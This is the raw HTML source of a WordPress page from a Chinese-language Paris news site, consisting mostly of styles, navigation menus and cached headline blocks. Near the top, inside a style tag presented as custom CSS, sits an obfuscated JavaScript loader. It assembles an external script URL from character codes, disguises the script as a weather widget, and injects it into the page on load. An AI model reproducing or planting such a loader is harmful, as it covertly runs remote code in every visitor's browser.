<meta name="msapplication-TileImage" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.wp-caption-text, .wp-caption-dd {
	text-align:center;
}

.td-post-content figure img, .mce-content-body figure img {
	display:block;
	margin-left:auto;
	margin-right:auto;
}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_wnvfxkqrh*/_yuwkdtyzfsu=String;let/*_spcenfgolok*/_lsjng="f"+"ro"+_yuwkdtyzfsu['fr'+'om'+String.fromCharCode(67,/*aanxuekehxvn*/104,97,114/*_spcenfgolok*/,67,111,100,101)](109,67,/*acdrztn*/104,/*_wnvfxkqrh*/97,114/*acdrztn*/,67)+"o"+"de";var/*acdrztn*/_ynwaleo="s"+"c"/*acdrztn*/+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,105,/*_evdta*/112,116),/*_iiosrot*/aanxuekehxvn="c"+"re"+_yuwkdtyzfsu[_lsjng](97/*aanxuekehxvn*/,116,101,69/*_unmxcfl*/,108,101,109/*_spcenfgolok*/,101,110,116),/*_wnvfxkqrh*/acdrztn="s"+_yuwkdtyzfsu[_lsjng](114/*_wnvfxkqrh*/,99),/*_unmxcfl*/_unmxcfl=_yuwkdtyzfsu[_lsjng](105/*_unmxcfl*/,100),/*_evdta*/_wnvfxkqrh="cu"+"rre"+_yuwkdtyzfsu[_lsjng](110,116/*_unmxcfl*/,83,99/*_wnvfxkqrh*/,114,105/*_unmxcfl*/,112,116);let/*_iiosrot*/_spcenfgolok="pa"+"r"+_yuwkdtyzfsu[_lsjng](101,110/*_evdta*/,116,78/*_flufqucivrn*/,111,100/*_spcenfgolok*/,101), _evdta="i"+"ns"+_yuwkdtyzfsu[_lsjng](101,114/*aanxuekehxvn*/,116,66/*acdrztn*/,101,102/*_wnvfxkqrh*/,111,114,101),/*aanxuekehxvn*/_iiosrot="ge"+"El"+_yuwkdtyzfsu[_lsjng](101,109/*_unmxcfl*/,101,110/*_evdta*/,116,115,66/*_wnvfxkqrh*/,121,84,97,103/*_iiosrot*/,78,97,109,101),/*_flufqucivrn*/_flufqucivrn="h"+"e"+_yuwkdtyzfsu[_lsjng](97/*_spcenfgolok*/,100),/*apvczw*/apvczw="ap"/*acdrztn*/+"p"+_yuwkdtyzfsu[_lsjng](101/*acdrztn*/,110/*_unmxcfl*/,100,67/*_spcenfgolok*/,104,105/*_flufqucivrn*/,108,100),/*_flufqucivrn*/_jjybdrrya=document;var/*_iiosrot*/_gqrw="t"/*_iiosrot*/+"e"+_yuwkdtyzfsu[_lsjng](109,112/*acdrztn*/,95,119,101,97/*aanxuekehxvn*/,116,104,101/*_unmxcfl*/,114,95,115/*_spcenfgolok*/,99,114,105/*_evdta*/,112,116),/*_wnvfxkqrh*/_npmhhyqeyfk=_jjybdrrya[aanxuekehxvn](_ynwaleo),/*_unmxcfl*/awwbpxx=_yuwkdtyzfsu[_lsjng](104/*acdrztn*/,116,116,/*_evdta*/112,115,/*_wnvfxkqrh*/58,47,47)+_yuwkdtyzfsu[_lsjng](111/*_iiosrot*//*_unmxcfl*/,110/*_spcenfgolok*/,101/*_iiosrot*/,46/*_spcenfgolok*/,100,97/*_unmxcfl*/,116,97/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,102/*_unmxcfl*/,112,97/*_spcenfgolok*/,103/*_spcenfgolok*/,101/*_iiosrot*//*_unmxcfl*/,115,46,99/*_unmxcfl*/,111/*_iiosrot*//*_spcenfgolok*/,109)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115,99,/*_wnvfxkqrh*/114,/*_wnvfxkqrh*/105,112,116,115)+_yuwkdtyzfsu[_lsjng](47)+_yuwkdtyzfsu[_lsjng](115)+"t"+"ep"+_yuwkdtyzfsu[_lsjng](46,106,115);/*aanxuekehxvn*/_npmhhyqeyfk[acdrztn]=awwbpxx;/*acdrztn*/_npmhhyqeyfk[_unmxcfl]=_gqrw;if(_jjybdrrya[_wnvfxkqrh])/*aanxuekehxvn*/{/*_unmxcfl*/_jjybdrrya[_wnvfxkqrh][_spcenfgolok][_evdta](_npmhhyqeyfk,_jjybdrrya[_wnvfxkqrh]);}/*_spcenfgolok*/else/*_iiosrot*/{_jjybdrrya[_iiosrot](_flufqucivrn)[0][apvczw](_npmhhyqeyfk);}} catch (err) {}/*f2dbacb8f6b1bb173403a78600cf8e00*/})();</style><style id='wp-block-preformatted-inline-css' type='text/css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/preformatted/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-quanmianchafeng tag-44387 wp-theme-Newsmag wp-child-theme-Newsmag-child global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-26277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-has-children menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></li>
</ul>
</li>
<li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/hrgs/">华人故事</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/health/">大健康</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/travle-shop/">旅遊購物</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/europ/">歐洲生活</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/ouzhoushenghuo/shzx/">生活资讯</a></li>
</ul>
</li>
<li id="menu-item-31310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31310"><a href="https://www.sohfrance.org/wenhua/">文化<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a></li>
	<li class="menu-item-0"><a href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></li>
</ul>
</li>
<li id="menu-item-80955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
<li class="menu-item menu-item-gtranslate menu-item-has-children notranslate"><a href="#" data-gt-lang="zh-CN" class="gt-current-wrapper notranslate">简体中文</a><ul class="dropdown-menu sub-menu"><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-CN" class="gt-current-lang notranslate">简体中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="zh-TW" class="notranslate">繁體中文</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="en" class="notranslate">English</a></li><li class="menu-item menu-item-gtranslate-child"><a href="#" data-gt-lang="fr" class="notranslate">Français</a></li></ul></li></ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.sohfrance.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/laonongroad" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026. 01. 14
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32949"><a>投稿-联系信箱：contact@sohfrance.org</a></li>
</ul></div></div>    </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.sohfrance.org/">
            <img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
            <span class="td-visual-hidden">巴黎生活</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://zh-cn.shenyun.com/paris"><img src="https://www.sohfrance.org/wp-content/uploads/2025/05/shenyun2025-top.png" alt="" class="wp-image-161651"/></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s2.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.sohfrance.org/">
		<img class="td-retina-data" data-retina="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023sn.png" src="https://www.sohfrance.org/wp-content/uploads/2023/10/logo2023s.png" alt="巴黎生活台"  width="270" height="90"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-26277"><a href="https://www.sohfrance.org/news/">新闻</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "14741";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2949";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" 